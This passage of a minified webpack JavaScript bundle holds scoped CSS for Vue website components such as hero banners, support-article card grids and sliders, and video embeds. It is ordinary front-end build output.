ease-in-out}.text-fade-wrapper.is-visible[data-v-58fa9f42]{opacity:1;transform:translateY(0)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(455)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-5c960c13]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5c960c13]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5c960c13]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wrapper[data-v-5c960c13]{min-height:75vh;overflow:hidden;position:relative;width:100%}@media(min-width:768px){.wrapper[data-v-5c960c13]{min-height:85vh}}.in-page-banner .banner-image[data-v-5c960c13]{height:100%;position:absolute;width:100%;z-index:1}.in-page-banner .banner-image[data-v-5c960c13] picture{display:block;height:100%;width:100%}.in-page-banner .banner-image[data-v-5c960c13] img{height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;width:100%}.in-page-banner .banner-image.video[data-v-5c960c13]{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.in-page-banner .in-page-banner-copy[data-v-5c960c13]{max-width:85ch;opacity:1;padding:3.5rem 1.5rem;padding:var(--stacked-component-lg,3.5rem) 1.5rem;position:absolute;width:100%;z-index:2}@media(min-width:768px){.in-page-banner .in-page-banner-copy[data-v-5c960c13]{padding:3.5rem 1.5rem;padding:var(--stacked-component-lg) var(--container-padding)}}.banner-image[data-v-5c960c13] picture:after{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.in-page-banner-copy[data-v-5c960c13]{text-align:center}.banner-heading[data-v-5c960c13]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md)}.banner-subtitle[data-v-5c960c13]{margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg)}.top-left .in-page-banner-copy[data-v-5c960c13]{left:0;text-align:left;top:0}.top-left.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to top left,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.top-left.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to top left,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.top-center .in-page-banner-copy[data-v-5c960c13]{left:50%;margin:0;text-align:center;top:0;transform:translateX(-50%)}.top-center .in-page-banner-copy .btn[data-v-5c960c13]{margin:0 auto}.top-center.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(0deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.top-center.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(0deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.top-right .in-page-banner-copy[data-v-5c960c13]{right:0;text-align:right;top:0}.top-right .in-page-banner-copy .btn[data-v-5c960c13]{margin-left:auto}.top-right.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to top right,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.top-right.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to top right,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.middle-left .in-page-banner-copy[data-v-5c960c13]{left:0;text-align:left;top:50%;transform:translateY(-50%)}.middle-left.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(270deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.middle-left.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(270deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.middle-center .in-page-banner-copy[data-v-5c960c13]{left:50%;text-align:center;top:50%;transform:translate(-50%,-50%)}.middle-center .in-page-banner-copy .btn[data-v-5c960c13]{margin:0 auto}.middle-center.theme-dark .banner-image[data-v-5c960c13] picture:after{background-color:rgba(0,0,0,.15)}.middle-center.theme-light .banner-image[data-v-5c960c13] picture:after{background-color:hsla(0,0%,100%,.15)}.middle-right .in-page-banner-copy[data-v-5c960c13]{right:0;text-align:right;top:50%;transform:translateY(-50%)}.middle-right .in-page-banner-copy .btn[data-v-5c960c13]{margin-left:auto}.middle-right.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.middle-right.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.bottom-left .in-page-banner-copy[data-v-5c960c13]{bottom:0;left:0;text-align:left}.bottom-left.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to bottom left,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.bottom-left.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to bottom left,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.bottom-center .in-page-banner-copy[data-v-5c960c13]{bottom:0;left:50%;margin:0;text-align:center;transform:translateX(-50%)}.bottom-center .in-page-banner-copy .btn[data-v-5c960c13]{margin:0 auto}.bottom-center.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.bottom-center.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(180deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.bottom-right .in-page-banner-copy[data-v-5c960c13]{bottom:0;right:0;text-align:right}.bottom-right .in-page-banner-copy .btn[data-v-5c960c13]{margin-left:auto}.bottom-right.theme-dark .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to bottom right,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.bottom-right.theme-light .banner-image[data-v-5c960c13] picture:after{background-image:linear-gradient(to bottom right,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.button-link[data-v-5c960c13]{-webkit-text-decoration:none;text-decoration:none}.more-info-button[data-v-5c960c13]{display:inline-block}.controls[data-v-5c960c13]{align-items:center;border:1px solid #fff;border:1px solid var(--text-primary,#fff);border-radius:50%;bottom:1rem;display:flex;height:1.5rem;justify-content:center;position:absolute;right:1rem;width:1.5rem;z-index:600}.controls svg[data-v-5c960c13]{filter:brightness(0) invert(1);height:.75rem;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .25s ease-in-out;width:.75rem}.controls svg.showing[data-v-5c960c13]{opacity:1}.video-play-button[data-v-5c960c13]{width:100vw}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(456)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-1cbd1ccc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1cbd1ccc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1cbd1ccc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.support-article-card-slider[data-v-1cbd1ccc]{background-color:#fff}@media(min-width:1400px){.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards{justify-content:flex-start}}@media(min-width:768px){.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-card{justify-content:normal!important;margin-right:1.5rem}}@media(prefers-reduced-motion:no-preference){.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards:not(.cards-visible) .card-type-default{opacity:0;transform:scale(.95);transition:all .8s cubic-bezier(.215,.61,.355,1)}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default{opacity:1;transform:scale(1) translate(0);transition:all .8s cubic-bezier(.215,.61,.355,1)}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:first-child{transition-delay:.15s}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(2){transition-delay:.3s}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(3){transition-delay:.45s}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(4){transition-delay:.6s}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:nth-child(5){transition-delay:.75s}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default .card-image img,.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default .link-label{transition:all .8s cubic-bezier(.215,.61,.355,1)!important}}@media(prefers-reduced-motion:no-preference)and (min-width:768px){.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:focus .card-image img,.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:hover .card-image img{transform:scale(1.05)}.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:focus .link-label,.support-article-card-slider[data-v-1cbd1ccc] .card-grid-slider-cards.cards-visible .card-type-default:hover .link-label{color:#a15f29}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(457)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-253455ae]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-253455ae]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-253455ae]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.support-article-link[data-v-253455ae]{align-items:center;background:#fff;border:1px solid #d8d0cc;border-radius:.375rem;color:#343434;display:flex;font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);justify-content:space-between;line-height:1.2em;min-width:100%;padding:1rem;-webkit-text-decoration:none;text-decoration:none;text-transform:none;width:100%}@media(min-width:768px){.support-article-link[data-v-253455ae]{padding:1.25rem}}.support-article-link[data-v-253455ae]:hover{color:#a15f29}.support-article-link:hover .play-icon-wrapper svg[data-v-253455ae]{color:#000}.content-wrapper[data-v-253455ae]{width:100%}.play-icon-wrapper[data-v-253455ae]{align-items:center;background-color:#ece8e6;border-radius:50%;display:flex;height:1.75rem;justify-content:center;margin-left:1.25rem;min-height:1.75rem;min-width:1.75rem;width:1.75rem}.play-icon-wrapper svg[data-v-253455ae]{height:.75rem;width:.75rem}.spacer[data-v-253455ae]{height:1.75rem;min-height:1.75rem;min-width:1.75rem;width:1.75rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(458)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-69256f4a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-69256f4a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-69256f4a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.support-article-grid[data-v-69256f4a]{display:grid;grid-template-columns:1fr;grid-gap:.75rem;gap:.75rem}@media(min-width:768px){.support-article-grid[data-v-69256f4a]{gap:1rem;grid-template-columns:1fr 1fr}}.support-article-grid .hidden[data-v-69256f4a]{display:none}.slice-bg[data-v-69256f4a]{background-color:#f0edec}.slice-bg h2[data-v-69256f4a]{margin-bottom:2rem;text-align:center}@media(min-width:768px){.slice-bg h2[data-v-69256f4a]{margin-bottom:2.5rem}}.load-more[data-v-69256f4a]{margin:2rem auto 0}@media(min-width:768px){.load-more[data-v-69256f4a]{margin:2.5rem auto 0}}.heading[data-v-69256f4a]{margin:0 auto;max-width:680px}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(459)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-4d720cb8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4d720cb8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4d720cb8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.video-embed-container[data-v-4d720cb8]{width:100vw}.video-embed-container.containment-wrapper[data-v-4d720cb8]{margin:0 auto 3rem;max-width:1400px;padding:0 1.5rem;width:100%}@media(min-width:1024px){.video-embed-container.containment-wrapper[data-v-4d720cb8]{margin-bottom:4rem}}@media(min-width:1150px){.video-embed-container.containment-wrapper[data-v-4d720cb8]{margin-bottom:6rem}}.video-embed-wrapper[data-v-4d720cb8]{background-color:#000;padding-bottom:56.25%;position:relative;width:100%}.video-embed-wrapper .prevent-mouseover[data-v-4d720cb8]{cursor:pointer;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.video-embed-wrapper .prevent-mouseover.playing[data-v-4d720cb8]{display:block}.video-embed-wrapper .prevent-mouseover .pause[data-v-4d720cb8]{bottom:1.5rem;height:1.5rem;left:1.5rem;position:absolute;width:1.5rem}.video-embed-wrapper .video-overlay[data-v-4d720cb8]{background-blend-mode:multiply;background-repeat:no-repeat;background-size:cover;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.video-embed-wrapper .video-overlay.playing[data-v-4d720cb8]{display:none}.video-embed-wrapper .video-overlay .play-info-wrapper[data-v-4d720cb8]{align-items:center;bottom:50%;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,50%)}.video-embed-wrapper .video-overlay .play-info-wrapper.left[data-v-4d720cb8]{bottom:1.5rem;left:1.5rem;transform:translate(0)}@media(min-width:1024px){.video-embed-wrapper .video-overlay .play-info-wrapper.left[data-v-4d720cb8]{bottom:3rem;left:3rem}}.video-embed-wrapper .video-overlay .play-info-wrapper .play-icon[data-v-4d720cb8]{display:block;height:2rem;width:2rem}@media(min-width:1024px){.video-embed-wrapper .video-overlay .play-info-wrapper .play-icon[data-v-4d720cb8]{height:3rem;width:3rem}}@media(min-width:1150px){.video-embed-wrapper .video-overlay .play-info-wrapper .play-icon[data-v-4d720cb8]{height:12rem;width:12rem}}.video-embed-wrapper .video-overlay h2[data-v-4d720cb8]{color:#fff;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);margin-bottom:0;margin-top:1rem;text-align:center;text-transform:inherit}.video-embed-wrapper .video-overlay h2.left[data-v-4d720cb8]{text-align:left}@media(min-width:768px){.video-embed-wrapper .video-overlay h2[data-v-4d720cb8]{font-size:1.25rem}}@media(min-width:1024px){.video-embed-wrapper .video-overlay h2[data-v-4d720cb8]{font-size:2rem}}.video-embed-wrapper[data-v-4d720cb8] .video-embed{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(460)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-4a1ac176]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4a1ac176]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4a1ac176]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-4a1ac176] .video-embed-container{width:auto}[data-v-4a1ac176] .base-modal .v--modal>div{align-items:center;display:flex;justify-content:center;padding:0}[data-v-4a1ac176] .base-modal .v--modal>div div{width:100%}[data-v-4a1ac176] .video-embed-container.containment-wrapper[data-v-49bd03b0]{margin-bottom:0}.video-card-wrapper[data-v-4a1ac176]{background-color:#fff;border:1px solid #d8d0cc;border-radius:.375rem;cursor:pointer;display:flex;flex-direction:column;margin-right:.75rem;min-width:296px;overflow:hidden;padding:0;position:relative;scroll-snap-align:start;width:296px}.video-card-wrapper[data-v-4a1ac176]:hover{color:#a15f29}@media(min-width:768px){.video-card-wrapper[data-v-4a1ac176]{margin-right:1.5rem;min-width:340px;width:340px}}.video-card-wrapper img[data-v-4a1ac176]{aspect-ratio:16/9;height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.video-card-wrapper .image-play-button-wrapper[data-v-4a1ac176]{position:relative}.video-card-wrapper .video-overlay[data-v-4a1ac176]{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;display:flex;height:4rem;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:4rem}.video-card-wrapper .video-overlay img[data-v-4a1ac176]{height:167px;width:100%}@media(min-width:768px){.video-card-wrapper .video-overlay img[data-v-4a1ac176]{height:276px;width:100%}}.video-card-wrapper .video-overlay[data-v-4a1ac176] .circle{border-width:2px;height:4rem;width:4rem}.video-card-wrapper .video-overlay[data-v-4a1ac176] .circle .triangle{height:1.5rem;width:1.5rem}.copy-wrapper[data-v-4a1ac176]{font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;padding:1rem;text-transform:none}@media(min-width:768px){.copy-wrapper[data-v-4a1ac176]{padding:1.25rem}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(461)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-0ff5e3b4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0ff5e3b4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0ff5e3b4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.initially-hidden[data-v-0ff5e3b4]{opacity:0;transform:scale(.95);transition:all .8s cubic-bezier(.165,.84,.44,1)}.initially-hidden.active[data-v-0ff5e3b4]{opacity:1;transform:scale(1)}.video-slide-wrapper h2[data-v-0ff5e3b4]{margin-bottom:2rem;text-align:center}@media(min-width:768px){.video-slide-wrapper h2[data-v-0ff5e3b4]{margin-bottom:2.5rem}}.slider-wrapper[data-v-0ff5e3b4]{position:relative;width:100%}.slider-wrapper button[data-v-0ff5e3b4]{align-items:center;background-color:#a15f29;cursor:pointer;display:none;height:3rem;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:3rem;z-index:1}@media(min-width:768px){.slider-wrapper button[data-v-0ff5e3b4]{display:flex}}.slider-wrapper button[disabled][data-v-0ff5e3b4]{cursor:not-allowed;opacity:.5}.slider-wrapper button[data-v-0ff5e3b4]:first-of-type{left:0}.slider-wrapper button[data-v-0ff5e3b4]:last-of-type{right:0}.slider-wrapper button[data-v-0ff5e3b4] svg{fill:#fff;height:1.5rem;width:1.5rem}.slider[data-v-0ff5e3b4]{display:flex;overflow-x:auto;padding-left:1.5rem;padding-right:1.5rem;scroll-padding-left:1.5rem;scroll-padding-right:1.5rem;scroll-snap-type:x mandatory;width:100%;-ms-overflow-style:none;scrollbar-width:none}@media(min-width:768px){.slider[data-v-0ff5e3b4]{padding-left:1.5rem;scroll-padding-left:1.5rem}}.slider[data-v-0ff5e3b4]::-webkit-scrollbar{display:none}.slider[data-v-0ff5e3b4] .video-card-wrapper:last-child{margin-right:0}.heading[data-v-0ff5e3b4]{margin:0 auto;max-width:680px}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(462)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-37b74c28]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-37b74c28]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-37b74c28]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wrapper[data-v-37b74c28]{height:90vh;overflow:hidden;position:relative;width:100%}.slide[data-v-37b74c28]{animation:make-invisible-37b74c28 1s forwards;height:100%;position:absolute;top:0;width:100%}.slide.active[data-v-37b74c28],.slide.active .slide-copy[data-v-37b74c28]{animation:make-visible-37b74c28 1s forwards}.slide.active 